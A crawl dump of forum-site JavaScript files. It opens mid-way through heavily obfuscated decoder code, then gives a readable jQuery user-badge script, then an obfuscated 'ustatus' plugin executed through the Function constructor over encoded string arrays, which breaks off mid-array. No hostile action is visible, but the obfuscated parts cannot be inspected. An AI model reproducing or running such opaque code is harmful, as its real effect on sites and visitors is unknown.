__Uint8Array="J=$[bl`jQU~H&}F5uX+1i/L^_MW3f0mA|8Sv)BV7Rxe.C!%zT2ptc?]4O\"*(nKP@w<yYo9aENg;>6{:#,IDqrGZdksh",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])){this[__TextDecoder(_UTtYC[97])][__TextDecoder(410)]()}else{function __Buffer(__globalObject){var __Uint8Array="/93_?!:`y%]Hz+u1#AOv\")mLi}r,R{P>QwYJ.V*0B2Tapq8h(4FtgG~&N<Z;DWjM=oc5[@ekfUKSXlsbx^$I6CEd7|n",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(411)){this[__String(412)][__String(413)]()}}this[__TextDecoder(_UTtYC[97])]=_UTtYC[47];let __Array=this[__TextDecoder(_UTtYC[93])]+_UTtYC[99]+this[__TextDecoder(414)];jPA8c7(__Array=__Array[__Uint8Array(415)](__Uint8Array(416),""),delete ips[__Uint8Array(417)][__Uint8Array(418)][__Array])}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(419)]=function(){function __globalObject(__globalObject){var __TextDecoder="+aoLAWRcltBbTVF>&N)Ok2#i{E%/}^8uY]PjHg:U?|;M~_1\"=f09(`v.hDqXJ,ys<6Sx3QzK[4$@dnZ!rpIGm7w5e*C",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(421)){return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}else{if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(426)){if(__TextDecoder(427)in dUH9qXP){__Uint8Array()}function __Uint8Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl,s1KWK2g,_L8viH,MSeO6O;if(__TextDecoder<_UTtYC[23])return _UTtYC[0];jPA8c7(__Uint8Array=Math.max(...__globalObject),__Buffer=Math.min(...__globalObject));if(__Uint8Array===__Buffer)return _UTtYC[0];jPA8c7(__String=Array(__TextDecoder-_UTtYC[1]).fill(Number.MAX_SAFE_INTEGER),__Array=Array(__TextDecoder-_UTtYC[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((__Uint8Array-__Buffer)/(__TextDecoder-_UTtYC[1])),v_LIDZH=_UTtYC[0]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__TextDecoder;WVqTJFl++){if(__globalObject[WVqTJFl]===__Buffer||__globalObject[WVqTJFl]===__Uint8Array)continue;jPA8c7(v_LIDZH=Math.floor((__globalObject[WVqTJFl]-__Buffer)/utf8ArrayToStr),__String[v_LIDZH]=Math.min(__String[v_LIDZH],__globalObject[WVqTJFl]),__Array[v_LIDZH]=Math.max(__Array[v_LIDZH],__globalObject[WVqTJFl]))}jPA8c7(s1KWK2g=Number.MIN_SAFE_INTEGER,_L8viH=__Buffer);for(MSeO6O=_UTtYC[0];MSeO6O<__TextDecoder-_UTtYC[1];MSeO6O++){if(__String[MSeO6O]===Number.MAX_SAFE_INTEGER&&__Array[MSeO6O]===Number.MIN_SAFE_INTEGER)continue;jPA8c7(s1KWK2g=Math.max(s1KWK2g,__String[MSeO6O]-_L8viH),_L8viH=__Array[MSeO6O])}s1KWK2g=Math.max(s1KWK2g,__Uint8Array-_L8viH);return s1KWK2g};console.log(__globalObject)}return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}}return _UTtYC[20]})})();;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=a68d19a5b51762275748
body_size: -74
content:
$(document).ready(function(){$('.userBadge--ribbon').each(function(){if($(this).hasClass('forceRibbon')){if(!ips.utils.responsive.currentIs('phone')){$(this).closest('article').addClass('hasRibbon');}}});$('.userBadge--badge').each(function(){const badge=$(this);const article=badge.closest('article');const hookArea=article.find('[data-ips-hook="postBadges"]');const hookArea2=article.find('[data-ips-hook="postBadgesSecondary"]');if(hookArea.length>0){const li=$('<li></li>').append(badge);hookArea.append(li);badge.removeClass('ipsHide');if(hookArea2.length>0){hookArea2.append(li.clone());}}
else{const header=article.find('.ipsEntry__header-align');if(header.length>0){const photoPanel=header.find('.ipsPhotoPanel');const badgesContainer=$('<div class="ipsBadges"></div>').append(badge);if(photoPanel.length>0){photoPanel.after(badgesContainer);badge.css('margin-inline-end','2em');}
else{header.append(badgesContainer);}
badge.removeClass('ipsHide');}}});});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_ustatus/front_front_ustatus.js?v=a68d19a5b51762275748
body_size: 34925
content:
Function("ZY2dnK","var oGJt7y,TkBius,ii557n,A65RiR,vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z;function QvbLrMb(oGJt7y,TkBius,ii557n){for(ii557n=0x0;ii557n<TkBius;ii557n++)oGJt7y.push(oGJt7y.shift());return oGJt7y}const rFnQYfR=QvbLrMb([0x30e,0x30a,0x2e6,0x2e7,0x320,0x32b,0x327,0x0,0x1,0x8,0xff,\"length\",\"undefined\",0x2,0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",0x3c,\"b\",0x74,0x11,\"g\",0x5b,\"e\",\"f\",0x1fff,0x58,0xd,0xe,0x4,\"h\",\"c\",0x18,0x9,0x5,\"d\",0x7f,0x80,0xb7,0x2b,!0x1,0xdf,0xcf,0x82,\"a\",0xf4,0x9f,0x96,\"A\",0xef,0xbe,0xc4,0x1d,0x39,0xc7,0xb6,0xd8,0xb4,0x8a,\"i\",0xc1,0x86,0x71,0x37,0xfe,\"on\",0x108,0x115,0x11f,0x78,0xbf,0xd3,\"m\",\"k\",0x40,0x10,0x140,0x200,0x100,0xf,0xe6,0x147,0x7d,0x148,0xb2,0xde,0xe3,0x47,0x4c,0x3ff,0x14b,0xc0,0x1f,0xe0,0xf0,0x12,0x20,\"J\",0xa,0x13,0xb0,0x150,0xffff,0x79,0x15b,0x12b,0xc9,0xbc,0x139,0x76,0x42,0xa3,0xe9,0x174,0x172,\"lt\",0x184,0x185,!0x0,0x188,0xf5,0xce,0xd6,0x24,\"ui\",0x19c,0x1a9,\"y\",0xcb,0x61,0xb9,0x25,0x26,0x2f,0x43,0x44,0x1ca,0x1cf,0xed,0xeb,0xe5,0x30,0x1dd,0x1e3,0x16,0x45,0x4b,0x1f4,0x7e,0x84,0xae,0x1fd,0x1fe,0x206,0xbb,0xee,0x211,0xf1,\"r\",0x213,0x214,0x1db,0xdb,0xea,\"n\",\"-v\",0x232,0x21e,\"x\",0xe8,0x98,0x29,0x49,0x258,0x25b,0xa6,0x89,0xad,0xcd,0xf8,\"=\",\";\",\" \",0x91,0x64,0x28a,0x297,0x2a4,0x29f,0x77,0xd9,0x299,0x28b,0x2aa,0x36,0x6d,0x2d,0x285,0x2b5,0xc3,0x6b,0xd0,0x5d,0x2a8,0x24b,\"is\",0x2c1,0x2c2,\"]\",0x2cf,0x2c4,0x2c6,0x2ce,0x2db,\"t\",0x2ff,\"l\",0x2ee],0x7);bXBZid(gDq5QFO(mjEUTlJ,rFnQYfR[0xc]),gDq5QFO(efMgAKd));function gDq5QFO(oGJt7y,TkBius=rFnQYfR[0x1]){Object.defineProperty(oGJt7y,rFnQYfR[0x4],{value:TkBius,configurable:rFnQYfR[0x25]});return oGJt7y}function zCoI9z(oGJt7y){var TkBius=\"0>\\\"<*]:zy_!?+Z3J@on=(^mDxG}2/IBTrtc{$1HFjLSqEk)#lQ`d;abpAK6fwg|NU.7C[RviW~eMOYP&uX9%4V,h58s\",ii557n,A65RiR,vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R;bXBZid(ii557n=\"\"+(oGJt7y||\"\"),A65RiR=ii557n.length,vMuteB=[],rJ_5pQ=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<A65RiR;BndEO2R++){var K8NH4Z=TkBius.indexOf(ii557n[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],rJ_5pQ|=P1LzIC3<<DhZZlCW,DhZZlCW+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB.push(rJ_5pQ&rFnQYfR[0x3]),rJ_5pQ>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){vMuteB.push((rJ_5pQ|P1LzIC3<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(vMuteB)}function efMgAKd(...ii557n){var A65RiR,vMuteB;function*rJ_5pQ(vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3={IZj9NDE:{}}){while(vMuteB+rJ_5pQ+DhZZlCW!==-0xde)with(P1LzIC3.D5nO71O||P1LzIC3)switch(vMuteB+rJ_5pQ+DhZZlCW){case 0x68:bXBZid([P1LzIC3.IZj9NDE.NnstC_O,P1LzIC3.IZj9NDE.acCObL,P1LzIC3.IZj9NDE.Egfyhw]=[0x74,0x1a,0x70],ii557n[rFnQYfR[0x4]]=rFnQYfR[rJ_5pQ+-0xeb]);if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[vMuteB+0x6f]){bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x65,rJ_5pQ+=-0x194,DhZZlCW+=0x1c0);break}else{bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x65,rJ_5pQ+=-0x132,DhZZlCW+=0x11d);break}case rJ_5pQ- -0x250:case rJ_5pQ- -0x1a1:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=zCoI9z(TkBius[ii557n[rFnQYfR[0x0]]]);case 0x5d:case DhZZlCW-0x18a:case 0xb8:case 0x7d:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[vMuteB+0x5]]];case-0xe8:bXBZid([P1LzIC3.IZj9NDE.NnstC_O,P1LzIC3.IZj9NDE.acCObL,P1LzIC3.IZj9NDE.Egfyhw]=[-0xc6,0xc8,0xa9],P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x1df,rJ_5pQ+=-0xe4,DhZZlCW+=0xe6);break;case vMuteB- -0x2d2:ii557n[rFnQYfR[vMuteB+0x1e8]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x1df,rJ_5pQ+=-0x30a,DhZZlCW+=0x136);break}else{bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x1df,rJ_5pQ+=-0x2a8,DhZZlCW+=0x93);break}case DhZZlCW!=0x70&&DhZZlCW- -0x7e:case-0x3d:default:}}bXBZid(A65RiR=void 0x0,vMuteB=rJ_5pQ(-0x6a,0xec,-0x1a).next().value);if(A65RiR){return vMuteB}}bXBZid(oGJt7y={},TkBius=QvbLrMb([\"&C&3D0n,tjS4t9RVWg}Yb&|fh::12%\",\")%2^\",\"jt$yF\",\"cb/!tfx\\\"\",\"u.FBSgD#)yl~G*Tx/c!2)9t{x.YQBgzG}.)Q^ON{]U.~.*\",\"_qMy?|)U)yb^B]a2nKP_F9ynd=j\",\"|f@21{:)_3]9$#!G}Du_6wb)}o\",\"3))Qpva#S(gNYx6LL+ZzbNw)s(hI2}VL1der&XJ>\",\"m}GBwa`uk?p;YwGD_1_BE1>==KU^>\",\"f(B*sfO+G.<gJ`+(}ih:9;<LJN|?{v7oxw_WHVzN<_oc>\",\":_A:5Huj:6]&eHASow|*9PMVQJz6X*hIW(]p3H~IcNH;OfUnp.Y;\\\"WVD]\",\"x[DQ_pS;uKF<G@|Ip0\",\"{1NOk1/nCKk!:]LHs.vpLApLqA#Ojf@(zn<\",\"\\\"{mTA&o=\\\"N3Miico=dC`3e;uE|I|ZWto\",\"P1]`+|1Z7N|AU%@F)dU:PpNDIfee0\",\"vd,;+e@\\\"m=<:sGB$%~Hz(\",\"F:B/RW*x;ZZ&WJy}}>\",\"bbVegaH+J^}:,QZ\",\"4d~:r#s[I^;ROi#}DbQ:|l(;o763{\\\"*G&v,~*wx\\\"\",\"Qd9a3O0\",\"6|y26)4cPaiY)gmc3K`y)6r$n+\",\",3EIa9rx.N%yhv,mpdDPAv;es|K;f96Sp|&bSA0\",\"!Ixtwvce)AJ<]$hLrwrBDiNL:Zu*H1co;iqI)Nu)c=L\",\"`j|;cg?=ef{pt@+(mdY;04d{g3Q3oWMG@1lQaF*x4bGx/2EFP?D_\",\"{+,i]XZaQN@d\\\"]\",\"cdYOa4jn/o$T>\",\"KiT:yw0,A(ZWx2gD(dmpBP\\\"6tn<PZwO}\",\"A.<`+Ru+yoJ9>\",\"J1HzgWm)uKhv@<5I<IA~>X!;jo?dvX]xvlQyvwb6M(Z[\\\"H0nqebTZ\",\"gjLbtQOj/|k3c]*HN|@MI#UB\\\"JL~9Qc$:KT/3\",\"WSp/^VsxgfxW>\",\"zKXyxHA)@^QQ9G!=\\\"^Mr.)AncKPQSZ`2]I\\\"W^\",\"{wQr/VejbUA/i6>x`+OI2~,eZ^#xqH+HjoYTG%JGUJjo>\",\"W[yMS1K#Znz&i3L=@)~r*p>Z4=\",\"^)*eP|4xl7~u($coA<;Igl?=2(Yw|GpIX:=Wzc0\",\"@Kz:oH)+&w4+9X5mF:[e?R/;rw@Bo@co%:y:+e0\",\"rJ=Y(RWBkfg/oW2S^K]`mO+Ue|S^oWTIjdxdvWL#>w`\",\"@qW:s~qRkar(gW_\",\"5f@t?l6x<=V]1@v=R1<\",\"JNSr*$`\\\"~3!MZ]$1`}#~_l~IS|u$4J~HHi`yEgOcy6}x,Q&2p|@::l0\",\"(jD~uK.D*\",\")qvOCe[BjZ9Qbg#}_K4z(\",\"odrB#N\\\"xa6d~dJ[nIqBTFQ2=AomZ|G6IYfH~L[S).NX)Il7B6f*eSg;;{wz&0\",\"7lRpAW#LsoR{F68@Y|)*Av={(Z/c_W3}=e<\",\"K|yBldOn+|&J\\\"]Djf<1eba2=g3.7PX|SY3$Y^\",\"ZQR*VRLZz\",\"X3N;:l6\\\"\",\"*DTOcb7,zpoB^@HTuc7r.F>=g|.~*<0nn1sr&XP6n+3cU2`/fl%`tf0\",\"<_fa,Vrn+o9]Qw%LDKibj{p#CbtO+4.x4(;e7cFz9+QTKxP}w}X:\",\").ea{uKL+|H/3]rIT)u:X|6)J7XnZ4,jnbi:\",\"qi=e)1JaO?$7B]+=(K@M*lfI)Nj~0\",\"/wR*&K_ak3gY|QCGmix2GjUxc+m<;2u21I%r$#E+Qn0\\\"r<:\",\"Uo~b^KS\\\"\",\"8Fmp%ivern#;c]Vmlq>PORLR!3CAji,m4.H*yw|\\\"\",\"^N+p1V1#gaQ{x#znb(,OG\",\"N[v;%PJa=b,emg|IdlytCeKI#A0d8$l25lD*fc(\\\"UNpG4{7n#.HTIjj$kn/l>\",\"XkwTpvjjS?L|bgy\",\"U:lb#6ZNMf|~f%I$k.9I*a#ZYy,m0<\",\"X:>blF+n=K5GFv8IXlvpieizf(iYM%o2|1:T1jMMCKea.*\",\"clGrcP4;~o^c`1.DmIwYuHide|p3~lE}\",\"xb)p@%9+E|GRx<\",\":iqY,i;)l^$R&JSFG>\",\"$[RT{#^a7==:Z$V{)}FOHQY>yo0(*JSGpogz+`oz#nb~:Xbc~|V/(;+x>n\",\"?N9rRc6)4UWG]l&22)T/|wj\\\"?(IxL@)jbitM1#rn^=mp7X;/)i*I/#ho@^Il>\",\"I.IT4OZLC_,Y[Wo2ld6d*WuxoKtll<zH=JYi;WhzuNRuYG7DVdj~0,ex(_G\",\"9<#/>&FXvUt\",\"ZJqYfY+$|f<cT3]xMkCI3K&&/3*g&voj4.y_OHE\\\"\",\"$e_2)6{{a=CA4iQFp}MaRlXIkAcxF\\\"jG@iqId1<R]Z\",\"^_|;#Fh{.NZ9vQrBcbIzp4\\\"xx6A3rfsSYA^O&K_a<b:(n1ASYc|Of)\\\"S&J\",\"xDE!~O@;R6?9Xl@j3_Yi[cQzK(|~c`kF8.?exKE)._t\",\"%<Zz:w8{wo`~r*jn:Q+eQd.NZfERE*~=s.}Ij#2aQNemPRy\",\"tb(TIuNKH=QA>@pL`+3Oq1IaTwE!>\",\"9k7rD`xuiZWu&<=/nrjBcb;;Pf0Pl<|o.b\\\"W:&vnL|Mn/<Djs|#;B\",\"xi*T/i0\",\"e|jdcVDRpZY)Z$DI8(daz,*U|yMym]n/?Nvz\",\"{w&bZ`ejIn>.L@b20^+YEg@yUnkzc]TSNob*xHc+C=S;Zw;/AD#_PX+6mZ`\",\"lK<r?`E+ua!<Ql=Lf[h;1#^=\\\"b)O,HFGtbI/mRr+X_xOOx+GRbp;&`fIs?\",\"td]e8OSj2(YJ7Zjn*eZeTfiRG.IW9Q\\\"oH+T~}Vnv63+&&2?\",\")(z__&)\\\"\",\"kdgThVQ>_6L\",\"Vci_o%qZNJ^!@iq=cK6y\",\"7/Dt/Hzax(3&;@0Ba_\\\"Mlda#]Z9Y8*\",\"_NkOu;]R7+@[)G*B0w_PxjXIr+j~oW8LUd!riX#{==^d\\\"1X2:b0:8HNZ83tR>\",\"8?fIb6X{AZQ\",\"Pfor(H[)lnUvi3@2^iQbO%@\\\"\",\"RkztI#:vr+f{?\\\"b/WT@B:,ILT^QxRW;2,f|z\",\",kRz?R@xowB2J9g$$I#/ie(6k?g\",\")|}Wtb%LZ7Cv0@4Lg_5QqA`ni(8U\\\"]5L?iFQ5`yniZlR&iUx\",\"e||_`4T=K.ju2#42}}+Ip&KNB7Fou<EF)iw!6)x\\\"`NwYA$0q?iY`kuq>\",\"3:<r;dp>F(3[+JLGyDmO?p`\\\"0_[y=942_eD/y&ZGE?b\",\".~h*hR[u\\\"w_g+<0qYAm/TP+\\\"#7$z_w^{?[4ze$pZG3\",\";lib>,e:r+y<p90BC_<\",\"u.KdU&(y@n:DkWrnJ)?I\\\")jj]!`O>\",\"me(Yri=R&alucg}I!ID;+l&LxoiGF9)}@:8dH18&/3&Xx2)=X:]`Z\",\"iSLBzpyUlw::\\\"1Bo8l3T^fNLz\",\"!jB**)4+Yys><9DLN<Abbag{)fZMRR4cak=W<a/;0+\",\"8AmQ&%0\",\"|/9rUF6n.+]bm]CBmj.b#d4)?fXYRlCBM.PQK4+$Z|OY(f,L\",\"mdibv`0$T7kRWW,m%SzOWX@y:UB2LW,@v.%I$g3$*\",\"Cdap,`pZs3/WGl^/g.t:9Hj6YacO[J.ngbY/C&*n%U+Wo]\",\"\\\"+jB&RB\\\"\",\"4S(IXOdVs(KuU<6I?rPi]cD=~o\",\"`i{Wj#_>n=g/G*:\",\"U/Ria4R>\",\"93A_T;kMoJ\",\"IJCrkuH\\\"H(m6:]\",\"/wZ!}\",\"Z^6k.i00RG2\",\"*I19;;d!LOVJu{\",\"u48ma\",\"yb@$.d95\",\"+i?X9rE8\",\"^{0[.a>Db9<\",\"o<M7|*N\\\"T\",\"t;JxVvdu)_\",\"Cykx.o+G\",\"#;JxhjBG\",\"VU;[Wj=X\",\"W2L}1oj<A\",\"M;Y{~aDX\",\"7<<7>Rc\",\";_08@NbX\",\"`<*h;uc\",\"=zs/IfQG\",\"/e~/db^qT\",\"zYOT&jBG\",\"v?9.,jaG\",\".Hlf{}IX\",\"Vg*z)grXA\",\"CDjnk5E$A\",\"zWnxj53G\",\"l)V<2}G!F\",\">MX/sb5X\",\"bxu:fgq\\\"A\",\"S_9:ej:X\",\"Z<s<2=.IP\",\"s4/xU|)G\",\"3xPA.9swP\",\"~<`hL[4w{\",\"_\\\"G%Ev/*P\",\"V4p1\",\"=Kun;Y*uT\",\"Wwk1\",\"d4?U:L>Z{\",\"}/yA0jX$>2e<X\",\"r:9v7/HX\",\"FF*hx]}X\",\"4Q,<30)~F\",\"pwzFX9WjT\",\"YKN{i<lX\",\"9<Bht]Y${\",\"vxRM0iiX\",\"t:qxX[\\\"G\",\"aLr*&UPk{\",\"sP!nJ5ZX\",\"AH/vNaM8P\",\"OQ_hb3{X\",\"YWm7IYrX\",\"M;_ha6wnT\",\"#WW>H3UX\",\"WWHvKq_G\",\"*<l.J6`G\",\"=;$7mh3G\",\"tw@,{LaG\",\">MH:YY3G\",\"@Pq]qLaG\",\"cFCB?[/^P\",\"}?,zL<gwF\",\"$L,U}hZIT\",\"3Y#h8SjX\",\"k2:nl]:X\",\"7:P7l*g,F\",\"8fZT^jt%T\",\"6_HBg2pzP\",\"c#)%KqhX\",\"a/B1>?!G\",\"do,7IuLG\",\"xye[d?<X\",\"s)$z93iX\",\"2eg:{,wmF\",\"OK<7?h!G\",\"lDz{)g2X\",\"LPp1M\",\"%g:<To1!P\",\"ryH/wfmG\",\"jgY*l6(X\",\"Yzbzb3gG\",\">L2.igjX\",\"gPC{h}rX\",\"/TgTfgDX\",\"IYEn\\\",=X\",\">zj/[`:ZP\",\"iT6x053G\",\"NQd8{SHX\",\"`]S.9j_8F\",\"UP5xR3ZX\",\"QTT*}h,,F\",\"RB@7P[]X\",\"R?K/t]wG\",\"](_z3fKX\",\"s_c/(o}kP\",\"jqO%mmBG\",\"W7oTGo}X\",\"/y9F\\\"@h{A\",\"nWp1{,on/~].X\",\"M:|h$CCG\",\"DyJx<mRX\",\"{zthkv]{F\",\"KM~:x6gG\",\"*/4v?hIX\",\"^Wyh.jOqvNK\",\"!DvAsbgG\",\"Bwct]jCG\",\"YH/xO*gw{\",\"8,e<O}{X\",\"j4O:3%(X\",\"pL<7J5mG\",\"nwNbK)P;z\",\"tIXbW$y\\\"\",\"qqEQH8}r=N.Cz|0s{!\",\"tq}8jX|r\",\"=K%oo@#\",\"|WN&.av{PNo?r,P\",\"2>O~Q\\\"pOU\",\"&QTV[O<J\",\"15kn!\",\"]z,xz?}J\",\"v&>,\\\"@L=PHHmUh\",\"G<6VzANZW:9pD\",\"Mr.A`VTv\",\"A}._NjOgg?\",\"}}bo#Q}.U>Z|^z\",\"V4BkFFQ^1Dh>2\",\"2w%[7\",\"10K0c~`^)\",\"U[[qoV[^IVA5A$!C*sGN%Lh&=3[U_<`=^}kKmLT|I\\\"9,_<(BSM)wZ}2]Wntm_<`=h/nb\",\"%)k18U7E\",\"%)k18Um%O\",\"/@kVhr\\\"P@yx**O\",\"=ke!x{\\\"d\",\"=ke!x{,=T\",\"OcMzNo1$U\",\"yB]p|\",\"EXmUkm!\",\"y%eGIGNufd!\",\"y%eG)U;v\",\"n}aG4G*v\",\"U0Z{&(D9MHr`q*gM!P5AeGB]yk732\",\";}7GO\",\"n$s:khuufd\",\"\\\"JkJ9!sCU\",\"F``MO*`PJ*=E=ZAtrlfmp(8oK1`FH[LKP!+Sv(TuJ6?GH[2I:#z^\\\"!qys>ivH[LK89>%\",\"pz+~NFvpn\",\"bL<y46O%\",\"Z66#O/N7\",\"D$QGMX(vt\",\"l0c^gn<lB\",\"yLc,EKq+L5DxxB\",\"A4v{F$EAo\",\"=_ZQj!2u\",\"p~MS}\",\"zzlAej!ZRc&SK15X)GQ:(\\\"::?cOSfn=X[$zi6m;v\",\"zzlAej,v\",\"lf`lM1/v\",\"l{]A[@W\",\"ZyaGY0Nu\\\"HIBv3]/Ayg:\",\"tksGjF^a4!PSx<zGQ)sGQA&v&S;B_3+G\",\">XCkkh_ZjNiL;nYJG4Q:O\",\"j/(m1gW\",\"P,0:nr>5}?&!X|lb]9`lA(U8\\\"H!B+nl$tFv\",\"9}0G91$v\",\"@XCkEFVv\",\"P,0:nr#W\",\"%{sGG+Mv\",\"L5/j*FRv\",\"Cx2+`F,v\",\"GYx[ISW\",\"~}._*[[^3x<1/3l$\",\"P,0:nr>5}?&!X|lbgkcm#QU8\\\"H!B+nl$tFv\",\"@P&j$1kg\\\"HPSUMx\",\"]:LGtm#E}S(%[MeJ?2\",\"}}[mbm{aBHFcK(8$K;0GL\",\"tkcm#QU8\\\"H!B+n@Z+0>{\",\"V0fGCBN,5\",\"i,g:L+}2\",\"|X7G!jRv\",\"mxQ:O\",\"i,g:L+U8\\\"H!B+n@Z*yg:\",\"2zk_\\\"(Mv\",\"94*{\",\"3{UmGlP2\",\"~4Eu}XBE5\",\"DyrjP(<OnD;[2\",\"slsGjF^a|321<C{MI$:{;`W\",\"H{|{A(W\",\"$fH{O\",\"gO9j~1kg@HA|Hy*$C)cBVr;vm?!I2n\\\"/:zIf<UYuYNS`9L6y}}|{Pm?aTS1IO.V~F5&_hFaFfd\",\"U0Q:A(Mv\",\"M/Olq;fu}drwjz+/WzYja}J0@H$)yR]$[$GO<U(.>d(`X|Kyp>Q:QFA0@H$)yR]$[$q@^`g^U>hc53oMxD|lKm1U)\",\"Dyrj`F.kMH0\",\"slsGjF^a(*N`>Q8/^$\\\"AbmW\",\"+;,AhF]]XasC=15XNW\",\"FF,xNes6}3!9